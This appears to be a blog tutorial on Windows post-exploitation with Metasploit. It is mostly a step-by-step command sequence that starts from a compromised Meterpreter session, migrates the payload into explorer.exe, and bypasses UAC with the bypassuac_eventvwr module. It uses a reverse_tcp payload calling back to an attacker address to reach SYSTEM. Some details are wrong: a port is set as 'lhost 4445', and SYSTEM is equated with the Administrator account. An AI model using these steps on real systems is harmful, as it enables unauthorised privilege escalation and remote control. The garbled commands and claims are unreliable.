Windows Post Exploitation Bypass User Account Control ( UAC ) Privilege escalation
What is UAC
User Account Control is a mandatory access control enforcement facility introduced with Microsoft’s Windows Vista and Windows 7, Windows Server 2008 R2, Windows 8, Windows Server 2012 and Windows 10. Windows Post Exploitation
Post Exploitation
post-exploitation basically means the phases of operation once a victim’s system has been compromised by the attacker. getting administrator account access without user permission

I have already meterpreter connection I run the sysinfo command and we see the target system information computer Name and OS, Domain group.
|
1 |
sysinfo |
( getsystem command ) Meterpreter elevates you from a local administrator to the SYSTEM user. and we see the priv_elevate_getsystem error
|
1 |
getsystem |

ps command to see the target system all background process running
|
1 |
ps |


migrate our payload process with system process explorer.exe metepreter migrate command
|
1 |
migrate 1176 |
and background command to our session run in the background
|
1 |
background |
After running the session background we run the windows local_exploit_suggester finding the exploit
|
1 |
use post/multi/recon/local_exploit_suggester |
|
1 2 3 |
set session 2 run |


we see many exploit I am using the first exploit bypassuac_eventvwr
|
1 |
use exploit/windows/local/bypassuac_eventvwr |
- set payload windows/meterpreter/reverse_tcp
- set lhost 4445
- set lhost 192.168.1.12
- set session 1
- run
and again run the getsystem command we see our command is run successfully
|
1 |
getsystem |
identifying the username which user shell running getuid ( get user identity ) command to check the target server username
|
1 |
getuid |
we see the server name NT AUTHORITY/SYSTEM mean Administrator account